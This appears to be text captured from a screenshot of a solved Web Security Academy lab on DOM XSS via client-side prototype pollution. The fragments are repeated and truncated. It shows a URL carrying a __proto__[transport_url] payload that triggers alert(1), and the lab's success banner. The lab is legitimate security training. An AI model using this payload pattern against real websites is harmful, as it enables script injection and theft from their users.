 Burp Suite
DOM XSS via client-side proto
DOM XSS via client-side proto
DOM XSS via client-side proto
https://0ae300b604b1c1d0c1ce4447003a0049.web-security-academy.net/?__proto__[transport_url]=data%3A%2Calert%281%29
...1d0c1ce4447003a0049.web-security-academy.net says
1
OK
Web Security
Academy
DOM XSS v
Back to lab descri
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search